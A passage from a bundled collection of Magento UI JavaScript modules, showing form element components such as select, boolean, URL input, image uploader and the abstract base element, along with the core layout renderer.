return Abstract.extend({\n        defaults: {\n            links: {\n                value: ''\n            }\n        },\n\n        /**\n         * Initializes file component.\n         *\n         * @returns {Media} Chainable.\n         */\n        initialize: function () {\n            this._super()\n                .initFormId();\n\n            return this;\n        },\n\n        /**\n         * Defines form ID with which file input will be associated.\n         *\n         * @returns {Media} Chainable.\n         */\n        initFormId: function () {\n            var namespace;\n\n            if (this.formId) {\n                return this;\n            }\n\n            namespace   = this.name.split('.');\n            this.formId = namespace[0];\n\n            return this;\n        }\n    });\n});\n","Magento_Ui/js/form/element/boolean.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\ndefine([\n    './abstract'\n], function (Abstract) {\n    'use strict';\n\n    return Abstract.extend({\n        defaults: {\n            checked: false,\n            links: {\n                checked: 'value'\n            }\n        },\n\n        /**\n         * @returns {*|void|Element}\n         */\n        initObservable: function () {\n            return this._super()\n                    .observe('checked');\n        },\n\n        /**\n         * Converts provided value to boolean.\n         *\n         * @returns {Boolean}\n         */\n        normalizeData: function () {\n            return !!+this._super();\n        },\n\n        /**\n         * Calls 'onUpdate' method of parent, if value is defined and instance's\n         *     'unique' property set to true, calls 'setUnique' method\n         *\n         * @return {Object} - reference to instance\n         */\n        onUpdate: function () {\n            if (this.hasUnique) {\n                this.setUnique();\n            }\n\n            return this._super();\n        }\n    });\n});\n","Magento_Ui/js/form/element/single-checkbox-use-config.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\ndefine([\n    'Magento_Ui/js/form/element/single-checkbox'\n], function (Component) {\n    'use strict';\n\n    return Component.extend({\n        defaults: {\n            isUseDefault: false,\n            isUseConfig: false,\n            listens: {\n                'isUseConfig': 'toggleElement',\n                'isUseDefault': 'toggleElement'\n            }\n        },\n\n        /**\n         * @inheritdoc\n         */\n        initObservable: function () {\n\n            return this\n                ._super()\n                .observe('isUseConfig');\n        },\n\n        /**\n         * Toggle element\n         */\n        toggleElement: function () {\n            this.disabled(this.isUseDefault() || this.isUseConfig());\n\n            if (this.source) {\n                this.source.set('data.use_default.' + this.index, Number(this.isUseDefault()));\n            }\n        }\n    });\n});\n","Magento_Ui/js/form/element/color-picker.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\ndefine([\n    'mage/translate',\n    'Magento_Ui/js/form/element/abstract',\n    'Magento_Ui/js/form/element/color-picker-palette'\n], function ($t, Abstract, palette) {\n    'use strict';\n\n    return Abstract.extend({\n\n        defaults: {\n            colorPickerConfig: {\n                chooseText: $t('Apply'),\n                cancelText: $t('Cancel'),\n                maxSelectionSize: 8,\n                clickoutFiresChange: true,\n                allowEmpty: true,\n                localStorageKey: 'magento.spectrum',\n                palette: palette\n            }\n        },\n\n        /**\n         * Invokes initialize method of parent class,\n         * contains initialization logic\n         */\n        initialize: function () {\n            this._super();\n\n            this.colorPickerConfig.value = this.value;\n\n            return this;\n        }\n    });\n});\n","Magento_Ui/js/form/element/url-input.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\ndefine([\n    'underscore',\n    'uiLayout',\n    'mage/translate',\n    'Magento_Ui/js/form/element/abstract'\n], function (_, layout, $t, Abstract) {\n    'use strict';\n\n    return Abstract.extend({\n        defaults: {\n            linkedElement: {},\n            settingTemplate: 'ui/form/element/urlInput/setting',\n            typeSelectorTemplate: 'ui/form/element/urlInput/typeSelector',\n            options: [],\n            linkedElementInstances: {},\n            //checkbox\n            isDisplayAdditionalSettings: true,\n            settingValue: false,\n            settingLabel: $t('Open in new tab'),\n            tracks: {\n                linkedElement: true\n            },\n            baseLinkSetting: {\n                namePrefix: '${$.name}.',\n                dataScopePrefix: '${$.dataScope}.',\n                provider: '${$.provider}'\n            },\n            urlTypes: {},\n            listens: {\n                settingValue: 'checked',\n                disabled: 'hideLinkedElement',\n                linkType: 'createChildUrlInputComponent'\n            },\n            links: {\n                linkType: '${$.provider}:${$.dataScope}.type',\n                settingValue: '${$.provider}:${$.dataScope}.setting'\n            }\n        },\n\n        /** @inheritdoc */\n        initConfig: function (config) {\n            var processedLinkTypes = {},\n                baseLinkType = this.constructor.defaults.baseLinkSetting;\n\n            _.each(config.urlTypes, function (linkSettingsArray, linkName) {\n                //add link name by link type\n                linkSettingsArray.name = baseLinkType.namePrefix + linkName;\n                linkSettingsArray.dataScope = baseLinkType.dataScopePrefix + linkName;\n                linkSettingsArray.type = linkName;\n                linkSettingsArray.disabled = config.disabled;\n                linkSettingsArray.visible = config.visible;\n                processedLinkTypes[linkName] = {};\n                _.extend(processedLinkTypes[linkName], baseLinkType, linkSettingsArray);\n            });\n            _.extend(this.constructor.defaults.urlTypes, processedLinkTypes);\n\n            this._super();\n        },\n\n        /**\n         * Initializes observable properties of instance\n         *\n         * @returns {Abstract} Chainable.\n         */\n        initObservable: function () {\n            this._super()\n                .observe('componentTemplate options value linkType settingValue checked isDisplayAdditionalSettings')\n                .setOptions();\n\n            return this;\n        },\n\n        /**\n         * Set options to select based on link types configuration\n         *\n         * @return {Object}\n         */\n        setOptions: function () {\n            var result = [];\n\n            _.each(this.urlTypes, function (option, key) {\n                result.push({\n                    value: key,\n                    label: option.label,\n                    sortOrder: option.sortOrder || 0\n                });\n            });\n\n            //sort options by sortOrder\n            result.sort(function (a, b) {\n                return a.sortOrder > b.sortOrder ? 1 : -1;\n            });\n\n            this.options(result);\n\n            return this;\n        },\n\n        /** @inheritdoc */\n        setPreview: function (visible) {\n            this.linkedElement().visible(visible);\n        },\n\n        /**\n         * Initializes observable properties of instance\n         *\n         * @param {Boolean} disabled\n         */\n        hideLinkedElement: function (disabled) {\n            this.linkedElement().disabled(disabled);\n        },\n\n        /** @inheritdoc */\n        destroy: function () {\n            _.each(this.linkedElementInstances, function (value) {\n                value().destroy();\n            });\n            this._super();\n        },\n\n        /**\n         * Create child component by value\n         *\n         * @param {String} value\n         * @return void\n         */\n        createChildUrlInputComponent: function (value) {\n            var elementConfig;\n\n            if (!_.isEmpty(value) && _.isUndefined(this.linkedElementInstances[value])) {\n                elementConfig = this.urlTypes[value];\n                layout([elementConfig]);\n                this.linkedElementInstances[value] = this.requestModule(elementConfig.name);\n            }\n            this.linkedElement = this.linkedElementInstances[value];\n\n        },\n\n        /**\n         * Returns linked element to display related field in template\n         * @return String\n         */\n        getLinkedElementName: function () {\n            return this.linkedElement;\n        },\n\n        /**\n         * Add ability to choose check box by clicking on label\n         */\n        checkboxClick: function () {\n            if (!this.disabled()) {\n                this.settingValue(!this.settingValue());\n            }\n        }\n    });\n});\n","Magento_Ui/js/form/element/image-uploader.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/* global Base64 */\ndefine([\n    'jquery',\n    'underscore',\n    'mageUtils',\n    'Magento_Ui/js/modal/alert',\n    'Magento_Ui/js/lib/validation/validator',\n    'Magento_Ui/js/form/element/file-uploader',\n    'mage/adminhtml/browser'\n], function ($, _, utils, uiAlert, validator, Element, browser) {\n    'use strict';\n\n    return Element.extend({\n        /**\n         * {@inheritDoc}\n         */\n        initialize: function () {\n            this._super();\n\n            // Listen for file deletions from the media browser\n            $(window).on('fileDeleted.mediabrowser', this.onDeleteFile.bind(this));\n        },\n\n        /**\n         * Assign uid for media gallery\n         *\n         * @return {ImageUploader} Chainable.\n         */\n        initConfig: function () {\n            var mediaGalleryUid = utils.uniqueid();\n\n            this._super();\n\n            _.extend(this, {\n                mediaGalleryUid: mediaGalleryUid\n            });\n\n            return this;\n        },\n\n        /**\n         * Add file event callback triggered from media gallery\n         *\n         * @param {ImageUploader} imageUploader - UI Class\n         * @param {Event} e\n         */\n        addFileFromMediaGallery: function (imageUploader, e) {\n            var $buttonEl = $(e.target),\n                fileSize = $buttonEl.data('size'),\n                fileMimeType = $buttonEl.data('mime-type'),\n                filePathname = $buttonEl.val(),\n                fileBasename = filePathname.split('/').pop();\n\n            this.addFile({\n                type: fileMimeType,\n                name: fileBasename,\n                size: fileSize,\n                url: filePathname\n            });\n        },\n\n        /**\n         * Open the media browser dialog\n         *\n         * @param {ImageUploader} imageUploader - UI Class\n         * @param {Event} e\n         */\n        openMediaBrowserDialog: function (imageUploader, e) {\n            var $buttonEl = $(e.target),\n                openDialogUrl = this.mediaGallery.openDialogUrl +\n                'target_element_id/' + $buttonEl.attr('id') +\n                '/store/' + this.mediaGallery.storeId +\n                '/type/image/?isAjax=true';\n\n            if (this.mediaGallery.initialOpenSubpath) {\n                openDialogUrl += '&current_tree_path=' + Base64.idEncode(this.mediaGallery.initialOpenSubpath);\n            }\n\n            browser.openDialog(\n                openDialogUrl,\n                null,\n                null,\n                this.mediaGallery.openDialogTitle,\n                {\n                    targetElementId: $buttonEl.attr('id')\n                }\n            );\n        },\n\n        /**\n         * @param {jQuery.event} e\n         * @param {Object} data\n         * @returns {Object} Chainables\n         */\n        onDeleteFile: function (e, data) {\n            var fileId = this.getFileId(),\n                deletedFileIds = data.ids;\n\n            if (fileId && $.inArray(fileId, deletedFileIds) > -1) {\n                this.clear();\n            }\n\n            return this;\n        },\n\n        /**\n         * {@inheritDoc}\n         */\n        clear: function () {\n            this.value([]);\n\n            return this;\n        },\n\n        /**\n         * Gets the ID of the file used if set\n         *\n         * @return {String|Null} ID\n         */\n        getFileId: function () {\n            return this.hasData() ? this.value()[0].id : null;\n        },\n\n        /**\n         * Trigger native browser file upload UI via clicking on 'Upload' button\n         *\n         * @param {ImageUploader} imageUploader - UI Class\n         * @param {Event} e\n         */\n        triggerImageUpload: function (imageUploader, e) {\n            $(e.target).closest('.file-uploader').find('.uppy-Dashboard-browse').trigger('click');\n        },\n\n        /**\n         * Get list of file extensions allowed in comma delimited format\n         *\n         * @return {String}\n         */\n        getAllowedFileExtensionsInCommaDelimitedFormat: function () {\n            var allowedExtensions = this.allowedExtensions.toUpperCase().split(' ');\n\n            // if jpg and jpeg in allowed extensions, remove jpeg from list\n            if (allowedExtensions.indexOf('JPG') !== -1 && allowedExtensions.indexOf('JPEG') !== -1) {\n                allowedExtensions.splice(allowedExtensions.indexOf('JPEG'), 1);\n            }\n\n            return allowedExtensions.join(', ');\n        }\n    });\n});\n","Magento_Ui/js/form/element/select.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\ndefine([\n    'underscore',\n    'mageUtils',\n    'uiRegistry',\n    './abstract',\n    'uiLayout'\n], function (_, utils, registry, Abstract, layout) {\n    'use strict';\n\n    var inputNode = {\n        parent: '${ $.$data.parentName }',\n        component: 'Magento_Ui/js/form/element/abstract',\n        template: '${ $.$data.template }',\n        provider: '${ $.$data.provider }',\n        name: '${ $.$data.index }_input',\n        dataScope: '${ $.$data.customEntry }',\n        customScope: '${ $.$data.customScope }',\n        sortOrder: {\n            after: '${ $.$data.name }'\n        },\n        displayArea: 'body',\n        label: '${ $.$data.label }'\n    };\n\n    /**\n     * Parses incoming options, considers options with undefined value property\n     *     as caption\n     *\n     * @param  {Array} nodes\n     * @return {Object}\n     */\n    function parseOptions(nodes, captionValue) {\n        var caption,\n            value;\n\n        nodes = _.map(nodes, function (node) {\n            value = node.value;\n\n            if (value === null || value === captionValue) {\n                if (_.isUndefined(caption)) {\n                    caption = node.label;\n                }\n            } else {\n                return node;\n            }\n        });\n\n        return {\n            options: _.compact(nodes),\n            caption: _.isString(caption) ? caption : false\n        };\n    }\n\n    /**\n     * Recursively loops over data to find non-undefined, non-array value\n     *\n     * @param  {Array} data\n     * @return {*} - first non-undefined value in array\n     */\n    function findFirst(data) {\n        var value;\n\n        data.some(function (node) {\n            value = node.value;\n\n            if (Array.isArray(value)) {\n                value = findFirst(value);\n            }\n\n            return !_.isUndefined(value);\n        });\n\n        return value;\n    }\n\n    /**\n     * Recursively set to object item like value and item.value like key.\n     *\n     * @param {Array} data\n     * @param {Object} result\n     * @returns {Object}\n     */\n    function indexOptions(data, result) {\n        var value;\n\n        result = result || {};\n\n        data.forEach(function (item) {\n            value = item.value;\n\n            if (Array.isArray(value)) {\n                indexOptions(value, result);\n            } else {\n                result[value] = item;\n            }\n        });\n\n        return result;\n    }\n\n    return Abstract.extend({\n        defaults: {\n            customName: '${ $.parentName }.${ $.index }_input',\n            elementTmpl: 'ui/form/element/select',\n            caption: '',\n            options: []\n        },\n\n        /**\n         * Extends instance with defaults, extends config with formatted values\n         *     and options, and invokes initialize method of AbstractElement class.\n         *     If instance's 'customEntry' property is set to true, calls 'initInput'\n         */\n        initialize: function () {\n            this._super();\n\n            if (this.customEntry) {\n                registry.get(this.name, this.initInput.bind(this));\n            }\n\n            if (this.filterBy) {\n                this.initFilter();\n            }\n\n            return this;\n        },\n\n        /**\n         * Calls 'initObservable' of parent, initializes 'options' and 'initialOptions'\n         *     properties, calls 'setOptions' passing options to it\n         *\n         * @returns {Object} Chainable.\n         */\n        initObservable: function () {\n            this._super();\n\n            this.initialOptions = this.options;\n\n            this.observe('options caption')\n                .setOptions(this.options());\n\n            return this;\n        },\n\n        /**\n         * Set link for filter.\n         *\n         * @returns {Object} Chainable\n         */\n        initFilter: function () {\n            var filter = this.filterBy;\n\n            this.filter(this.default, filter.field);\n            this.setLinks({\n                filter: filter.target\n            }, 'imports');\n\n            return this;\n        },\n\n        /**\n         * Creates input from template, renders it via renderer.\n         *\n         * @returns {Object} Chainable.\n         */\n        initInput: function () {\n            layout([utils.template(inputNode, this)]);\n\n            return this;\n        },\n\n        /**\n         * Matches specified value with existing options\n         * or, if value is not specified, returns value of the first option.\n         *\n         * @returns {*}\n         */\n        normalizeData: function () {\n            var value = this._super(),\n                option;\n\n            if (value !== '') {\n                option = this.getOption(value);\n\n                return option && option.value;\n            }\n\n            if (!this.caption()) {\n                return findFirst(this.options);\n            }\n        },\n\n        /**\n         * Filters 'initialOptions' property by 'field' and 'value' passed,\n         * calls 'setOptions' passing the result to it\n         *\n         * @param {*} value\n         * @param {String} field\n         */\n        filter: function (value, field) {\n            var source = this.initialOptions,\n                result;\n\n            field = field || this.filterBy.field;\n\n            result = _.filter(source, function (item) {\n                return item[field] === value || item.value === '';\n            });\n\n            this.setOptions(result);\n        },\n\n        /**\n         * Change visibility for input.\n         *\n         * @param {Boolean} isVisible\n         */\n        toggleInput: function (isVisible) {\n            registry.get(this.customName, function (input) {\n                input.setVisible(isVisible);\n            });\n        },\n\n        /**\n         * Sets 'data' to 'options' observable array, if instance has\n         * 'customEntry' property set to true, calls 'setHidden' method\n         *  passing !options.length as a parameter\n         *\n         * @param {Array} data\n         * @returns {Object} Chainable\n         */\n        setOptions: function (data) {\n            var captionValue = this.captionValue || '',\n                result = parseOptions(data, captionValue),\n                isVisible;\n\n            this.indexedOptions = indexOptions(result.options);\n\n            this.options(result.options);\n\n            if (!this.caption()) {\n                this.caption(result.caption);\n            }\n\n            if (this.customEntry) {\n                isVisible = !!result.options.length;\n\n                this.setVisible(isVisible);\n                this.toggleInput(!isVisible);\n            }\n\n            return this;\n        },\n\n        /**\n         * Processes preview for option by it's value, and sets the result\n         * to 'preview' observable\n         *\n         * @returns {Object} Chainable.\n         */\n        getPreview: function () {\n            var value = this.value(),\n                option = this.indexedOptions[value],\n                preview = option ? option.label : '';\n\n            this.preview(preview);\n\n            return preview;\n        },\n\n        /**\n         * Get option from indexedOptions list.\n         *\n         * @param {Number} value\n         * @returns {Object} Chainable\n         */\n        getOption: function (value) {\n            return this.indexedOptions[value];\n        },\n\n        /**\n         * Select first available option\n         *\n         * @returns {Object} Chainable.\n         */\n        clear: function () {\n            var value = this.caption() ? '' : findFirst(this.options);\n\n            this.value(value);\n\n            return this;\n        },\n\n        /**\n         * Initializes observable properties of instance\n         *\n         * @returns {Object} Chainable.\n         */\n        setInitialValue: function () {\n            if (_.isUndefined(this.value()) && !this.default) {\n                this.clear();\n            }\n\n            return this._super();\n        }\n    });\n});\n","Magento_Ui/js/form/element/abstract.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\ndefine([\n    'underscore',\n    'mageUtils',\n    'uiLayout',\n    'uiElement',\n    'Magento_Ui/js/lib/validation/validator'\n], function (_, utils, layout, Element, validator) {\n    'use strict';\n\n    return Element.extend({\n        defaults: {\n            visible: true,\n            preview: '',\n            focused: false,\n            required: false,\n            disabled: false,\n            valueChangedByUser: false,\n            elementTmpl: 'ui/form/element/input',\n            tooltipTpl: 'ui/form/element/helper/tooltip',\n            fallbackResetTpl: 'ui/form/element/helper/fallback-reset',\n            'input_type': 'input',\n            placeholder: false,\n            description: '',\n            labelVisible: true,\n            label: '',\n            error: '',\n            warn: '',\n            notice: '',\n            customScope: '',\n            default: '',\n            isDifferedFromDefault: false,\n            showFallbackReset: false,\n            additionalClasses: {},\n            isUseDefault: '',\n            serviceDisabled: false,\n            valueUpdate: false, // ko binding valueUpdate\n\n            switcherConfig: {\n                component: 'Magento_Ui/js/form/switcher',\n                name: '${ $.name }_switcher',\n                target: '${ $.name }',\n                property: 'value'\n            },\n            listens: {\n                visible: 'setPreview',\n                value: 'setDifferedFromDefault',\n                '${ $.provider }:data.reset': 'reset',\n                '${ $.provider }:data.overload': 'overload',\n                '${ $.provider }:${ $.customScope ? $.customScope + \".\" : \"\"}data.validate': 'validate',\n                'isUseDefault': 'toggleUseDefault'\n            },\n            ignoreTmpls: {\n                value: true\n            },\n\n            links: {\n                value: '${ $.provider }:${ $.dataScope }'\n            }\n        },\n\n        /**\n         * Invokes initialize method of parent class,\n         * contains initialization logic\n         */\n        initialize: function () {\n            _.bindAll(this, 'reset');\n\n            this._super()\n                .setInitialValue()\n                ._setClasses()\n                .initSwitcher();\n\n            return this;\n        },\n\n        /**\n         * Checks if component has error.\n         *\n         * @returns {Object}\n         */\n        checkInvalid: function () {\n            return this.error() && this.error().length ? this : null;\n        },\n\n        /**\n         * Initializes observable properties of instance\n         *\n         * @returns {Abstract} Chainable.\n         */\n        initObservable: function () {\n            var rules = this.validation = this.validation || {};\n\n            this._super();\n\n            this.observe('error disabled focused preview visible value warn notice isDifferedFromDefault')\n                .observe('isUseDefault serviceDisabled')\n                .observe({\n                    'required': !!rules['required-entry']\n                });\n\n            return this;\n        },\n\n        /**\n         * Initializes regular properties of instance.\n         *\n         * @returns {Abstract} Chainable.\n         */\n        initConfig: function () {\n            var uid = utils.uniqueid(),\n                name,\n                valueUpdate,\n                scope;\n\n            this._super();\n\n            scope = this.dataScope.split('.');\n            name = scope.length > 1 ? scope.slice(1) : scope;\n\n            valueUpdate = this.showFallbackReset ? 'afterkeydown' : this.valueUpdate;\n\n            _.extend(this, {\n                uid: uid,\n                noticeId: 'notice-' + uid,\n                errorId: 'error-' + uid,\n                tooltipId: 'tooltip-' + uid,\n                inputName: utils.serializeName(name.join('.')),\n                valueUpdate: valueUpdate\n            });\n\n            return this;\n        },\n\n        /**\n         * Initializes switcher element instance.\n         *\n         * @returns {Abstract} Chainable.\n         */\n        initSwitcher: function () {\n            if (this.switcherConfig.enabled) {\n                layout([this.switcherConfig]);\n            }\n\n            return this;\n        },\n\n        /**\n         * Sets initial value of the element and subscribes to it's changes.\n         *\n         * @returns {Abstract} Chainable.\n         */\n        setInitialValue: function () {\n            this.initialValue = this.getInitialValue();\n\n            if (this.value.peek() !== this.initialValue) {\n                this.value(this.initialValue);\n            }\n\n            this.on('value', this.onUpdate.bind(this));\n            this.isUseDefault(this.disabled());\n\n            return this;\n        },\n\n        /**\n         * Extends 'additionalClasses' object.\n         *\n         * @returns {Abstract} Chainable.\n         */\n        _setClasses: function () {\n            var additional = this.additionalClasses;\n\n            if (_.isString(additional)) {\n                this.additionalClasses = {};\n\n                if (additional.trim().length) {\n                    additional = additional.trim().split(' ');\n\n                    additional.forEach(function (name) {\n                        if (name.length) {\n                            this.additionalClasses[name] = true;\n                        }\n                    }, this);\n                }\n            }\n\n            _.extend(this.additionalClasses, {\n                _required: this.required,\n                _error: this.error,\n                _warn: this.warn,\n                _disabled: this.disabled\n            });\n\n            return this;\n        },\n\n        /**\n         * Gets initial value of element\n         *\n         * @returns {*} Elements' value.\n         */\n        getInitialValue: function () {\n            var values = [this.value(), this.default],\n                value;\n\n            values.some(function (v) {\n                if (v !== null && v !== undefined) {\n                    value = v;\n\n                    return true;\n                }\n\n                return false;\n            });\n\n            return this.normalizeData(value);\n        },\n\n        /**\n         * Sets 'value' as 'hidden' property's value, triggers 'toggle' event,\n         * sets instance's hidden identifier in params storage based on\n         * 'value'.\n         *\n         * @returns {Abstract} Chainable.\n         */\n        setVisible: function (isVisible) {\n            this.visible(isVisible);\n\n            return this;\n        },\n\n        /**\n         * Show element.\n         *\n         * @returns {Abstract} Chainable.\n         */\n        show: function () {\n            this.visible(true);\n\n            return this;\n        },\n\n        /**\n         * Hide element.\n         *\n         * @returns {Abstract} Chainable.\n         */\n        hide: function () {\n            this.visible(false);\n\n            return this;\n        },\n\n        /**\n         * Disable element.\n         *\n         * @returns {Abstract} Chainable.\n         */\n        disable: function () {\n            this.disabled(true);\n\n            return this;\n        },\n\n        /**\n         * Enable element.\n         *\n         * @returns {Abstract} Chainable.\n         */\n        enable: function () {\n            this.disabled(false);\n\n            return this;\n        },\n\n        /**\n         *\n         * @param {(String|Object)} rule\n         * @param {(Object|Boolean)} [options]\n         * @returns {Abstract} Chainable.\n         */\n        setValidation: function (rule, options) {\n            var rules = utils.copy(this.validation),\n                changed;\n\n            if (_.isObject(rule)) {\n                _.extend(this.validation, rule);\n            } else {\n                this.validation[rule] = options;\n            }\n\n            changed = !utils.compare(rules, this.validation).equal;\n\n            if (changed) {\n                this.required(!!rules['required-entry']);\n                this.validate();\n            }\n\n            return this;\n        },\n\n        /**\n         * Returns unwrapped preview observable.\n         *\n         * @returns {String} Value of the preview observable.\n         */\n        getPreview: function () {\n            return this.value();\n        },\n\n        /**\n         * Checks if element has addons\n         *\n         * @returns {Boolean}\n         */\n        hasAddons: function () {\n            return this.addbefore || this.addafter;\n        },\n\n        /**\n         * Checks if element has service setting\n         *\n         * @returns {Boolean}\n         */\n        hasService: function () {\n            return this.service && this.service.template;\n        },\n\n        /**\n         * Defines if value has changed.\n         *\n         * @returns {Boolean}\n         */\n        hasChanged: function () {\n            var notEqual = this.value() !== this.initialValue;\n\n            return !this.visible() ? false : notEqual;\n        },\n\n        /**\n         * Checks if 'value' is not empty.\n         *\n         * @returns {Boolean}\n         */\n        hasData: function () {\n            return !utils.isEmpty(this.value());\n        },\n\n        /**\n         * Sets value observable to initialValue property.\n         *\n         * @returns {Abstract} Chainable.\n         */\n        reset: function () {\n            this.value(this.initialValue);\n            this.error(false);\n\n            return this;\n        },\n\n        /**\n         * Sets current state as initial.\n         */\n        overload: function () {\n            this.setInitialValue();\n            this.bubble('update', this.hasChanged());\n        },\n\n        /**\n         * Clears 'value' property.\n         *\n         * @returns {Abstract} Chainable.\n         */\n        clear: function () {\n            this.value('');\n\n            return this;\n        },\n\n        /**\n         * Converts values like 'null' or 'undefined' to an empty string.\n         *\n         * @param {*} value - Value to be processed.\n         * @returns {*}\n         */\n        normalizeData: function (value) {\n            return utils.isEmpty(value) ? '' : value;\n        },\n\n        /**\n         * Validates itself by it's validation rules using validator object.\n         * If validation of a rule did not pass, writes it's message to\n         * 'error' observable property.\n         *\n         * @returns {Object} Validate information.\n         */\n        validate: function () {\n            var value = this.value(),\n                result = validator(this.validation, value, this.validationParams),\n                message = !this.disabled() && this.visible() ? result.message : '',\n                isValid = this.disabled() || !this.visible() || result.passed;\n\n            this.error(message);\n            this.error.valueHasMutated();\n            this.bubble('error', message);\n\n            //TODO: Implement proper result propagation for form\n            if (this.source && !isValid) {\n                this.source.set('params.invalid', true);\n            }\n\n            return {\n                valid: isValid,\n                target: this\n            };\n        },\n\n        /**\n         * Callback that fires when 'value' property is updated.\n         */\n        onUpdate: function () {\n            this.bubble('update', this.hasChanged());\n\n            this.validate();\n        },\n\n        /**\n         * Restore value to default\n         */\n        restoreToDefault: function () {\n            this.value(this.default);\n            this.focused(true);\n        },\n\n        /**\n         * Update whether value differs from default value\n         */\n        setDifferedFromDefault: function () {\n            var value = typeof this.value() != 'undefined' && this.value() !== null ? this.value() : '',\n                defaultValue = typeof this.default != 'undefined' && this.default !== null ? this.default : '';\n\n            this.isDifferedFromDefault(value !== defaultValue);\n        },\n\n        /**\n         * @param {Boolean} state\n         */\n        toggleUseDefault: function (state) {\n            this.disabled(state);\n\n            if (this.source && this.hasService()) {\n                this.source.set('data.use_default.' + this.index, Number(state));\n            }\n        },\n\n        /**\n         *  Callback when value is changed by user\n         */\n        userChanges: function () {\n            this.valueChangedByUser = true;\n        },\n\n        /**\n         * Returns correct id for 'aria-describedby' accessibility attribute\n         *\n         * @returns {Boolean|String}\n         */\n        getDescriptionId: function () {\n            var id = false;\n\n            if (this.error()) {\n                id = this.errorId;\n            } else if (this.notice()) {\n                id = this.noticeId;\n            }\n\n            return id;\n        }\n    });\n});\n","Magento_Ui/js/form/element/single-checkbox-toggle-notice.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\ndefine([\n    'Magento_Ui/js/form/element/single-checkbox'\n], function (SingleCheckbox) {\n    'use strict';\n\n    return SingleCheckbox.extend({\n        defaults: {\n            notices: [],\n            tracks: {\n                notice: true\n            }\n        },\n\n        /**\n         * Choose notice on initialization\n         *\n         * @returns {*|void|Element}\n         */\n        initialize: function () {\n            this._super()\n                .chooseNotice();\n\n            return this;\n        },\n\n        /**\n         * Choose notice function\n         *\n         * @returns void\n         */\n        chooseNotice: function () {\n            var checkedNoticeNumber = Number(this.checked());\n\n            this.notice = this.notices[checkedNoticeNumber];\n        },\n\n        /**\n         * Choose notice on update\n         *\n         * @returns void\n         */\n        onUpdate: function () {\n            this._super();\n            this.chooseNotice();\n        }\n    });\n});\n","Magento_Ui/js/form/adapter/buttons.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\ndefine(function () {\n    'use strict';\n\n    return {\n        'reset': '#reset',\n        'save': '#save',\n        'saveAndContinue': '#save_and_continue'\n    };\n});\n","Magento_Ui/js/core/app.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\ndefine([\n    './renderer/types',\n    './renderer/layout',\n    '../lib/knockout/bootstrap'\n], function (types, layout) {\n    'use strict';\n\n    return function (data, merge) {\n        types.set(data.types);\n        layout(data.components, undefined, true, merge);\n    };\n});\n","Magento_Ui/js/core/renderer/layout.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'underscore',\n    'jquery',\n    'mageUtils',\n    'uiRegistry',\n    './types',\n    '../../lib/logger/console-logger'\n], function (_, $, utils, registry, types, consoleLogger) {\n    'use strict';\n\n    var templates = registry.create(),\n        layout = {},\n        cachedConfig = {};\n\n    /**\n     * Build name from parent name and node name\n     *\n     * @param {Object} parent\n     * @param {Object} node\n     * @param {String} [name]\n     * @returns {String}\n     */\n    function getNodeName(parent, node, name) {\n        var parentName = parent && parent.name;\n\n        if (typeof name !== 'string') {\n            name = node.name || name;\n        }\n\n        return utils.fullPath(parentName, name);\n    }\n\n    /**\n     * Get node type from node or parent.\n     *\n     * @param {Object} parent\n     * @param {Object} node\n     * @returns {String}\n     */\n    function getNodeType(parent, node) {\n        return node.type || parent && parent.childType;\n    }\n\n    /**\n     * Get data scope based on parent data scope and node data scope.\n     *\n     * @param {Object} parent\n     * @param {Object} node\n     * @returns {String}\n     */\n    function getDataScope(parent, node) {\n        var dataScope = node.dataScope,\n            parentScope = parent && parent.dataScope;\n\n        return !utils.isEmpty(parentScope) ?\n            !utils.isEmpty(dataScope) ?\n                parentScope + '.' + dataScope :\n                parentScope :\n            dataScope || '';\n    }\n\n    /**\n     * Load node dependencies on other instances.\n     *\n     * @param {Object} node\n     * @returns {jQueryPromise}\n     */\n    function loadDeps(node) {\n        var loaded = $.Deferred(),\n            loggerUtils = consoleLogger.utils;\n\n        if (node.deps) {\n            consoleLogger.utils.asyncLog(\n                loaded,\n                {\n                    data: {\n                        component: node.name,\n                        deps: node.deps\n                    },\n                    messages: loggerUtils.createMessages(\n                        'depsStartRequesting',\n                        'depsFinishRequesting',\n                        'depsLoadingFail'\n                    )\n                }\n            );\n        }\n\n        registry.get(node.deps, function (deps) {\n            node.provider = node.extendProvider ? deps && deps.name : node.provider;\n            loaded.resolve(node);\n        });\n\n        return loaded.promise();\n    }\n\n    /**\n     * Load node component file via requirejs.\n     *\n     * @param {Object} node\n     * @returns {jQueryPromise}\n     */\n    function loadSource(node) {\n        var loaded = $.Deferred(),\n            source = node.component;\n\n        consoleLogger.info('componentStartLoading', {\n            component: node.component\n        });\n\n        require([source], function (constr) {\n            consoleLogger.info('componentFinishLoading', {\n                component: node.component\n            });\n            loaded.resolve(node, constr);\n        }, function () {\n            consoleLogger.error('componentLoadingFail', {\n                component: node.component\n            });\n        });\n\n        return loaded.promise();\n    }\n\n    /**\n     * Create a new component instance and set it to the registry.\n     *\n     * @param {Object} node\n     * @param {Function} Constr\n     */\n    function initComponent(node, Constr) {\n        var component = new Constr(_.omit(node, 'children'));\n\n        consoleLogger.info('componentStartInitialization', {\n            component: node.component,\n            componentName: node.name\n        });\n\n        registry.set(node.name, component);\n    }\n\n    /**\n     * Application entry point.\n     *\n     * @param {Object} nodes\n     * @param {Object} parent\n     * @param {Boolean} cached\n     * 